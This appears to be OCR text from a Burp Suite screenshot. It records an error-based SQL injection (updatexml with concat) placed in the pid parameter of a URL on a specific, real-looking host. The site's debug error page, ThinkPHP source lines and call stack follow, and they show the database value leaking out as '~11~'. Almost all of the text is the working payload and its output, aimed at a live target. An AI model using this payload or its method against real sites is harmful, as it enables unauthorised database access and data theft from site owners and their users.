 我的
系统发生错误
Burp Suite Professional
系统发生错误
系统发生错误
https://dllot1.rune67.xyz:2096/support/plugins/detail/pid/33)%20and%20updatexml(1,concat(0x7e,(select%20pid%20from%20bz_opentime%20limit%200,1),0x7e),3)%23
[10501] PDOException in Connection.php line 383
SQLSTATE[HY000]: General error: 1105 XPATH syntax error: '~11~'
374. $this->bindValue($bind);
375. }
376. // 执行查询
377. $this->PDOStatement->execute();
378. // 调试结束
379. $this->debug(false);
380. // 返回结果集
381. return $this->getResult($pdo, $procedure);
382. } catch (\PDOException $e) {
383. throw new PDOException($e, $this->config, $this->getLastsql());
384. }
385. }
386.
387. /**
388. * 执行语句
389. * @access public
390. * @param string $sql sql指令
391. * @param array $bind 参数绑定
392. * @return int
Call Stack
1. in Connection.php line 383
2. at Connection->query('SELECT * FROM `bz_op...', [], false, false) in Query.php line 226
3. at Query->query('SELECT * FROM `bz_op...', [], false, false) in Query.php line 2394
4. at Query->find() in common.php line 212
5. at ChickIsOpen('33) and updatexml(1,...') in Plugins.php line 72
6. at Plugins->detail()
7. at ReflectionMethod->invokeArgs(object(Plugins), []) in App.php line 224
8. at App::invokeMethod([object(Plugins), 'detail'], []) in App.php line 393
9. at App::module(['support', 'plugins', 'detail'], ['app_namespace' => 'app', 'app_debug' => true, 'app_trace' => false, ...], true) in App.php line 130